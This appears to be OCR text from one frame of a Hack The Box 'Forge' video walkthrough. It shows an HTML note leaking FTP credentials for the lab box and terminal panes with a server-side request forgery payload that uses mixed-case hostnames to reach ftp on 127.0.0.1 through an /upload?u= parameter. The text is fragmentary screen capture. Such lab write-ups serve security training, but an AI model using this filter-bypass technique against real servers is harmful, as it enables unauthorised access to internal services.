 Applications Places System
Fri Jan 21, 01:15
root@gibson
File Edit View Search Terminal Help
</nav>
</header>
<br><br><br>
<ul>
<li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
<li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from
url.</li>
<li>The /upload endpoint has been configured for easy scripting of uploads, and for uploadin
g an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
</ul>
</body>
</html>┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge]
└──╼ [★]$ curl
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge]
└──╼ [★]$ http://adMin.fOrgE.htB/upload?u=ftp://user:heightofsecurity123!@127.0.0.1/
--- 0x7f000001 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2048ms
rtt min/avg/max/mdev = 0.036/0.039/0.046/0.004 ms
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:vi- 3:bash* "parrot" 01:15 21-Jan-22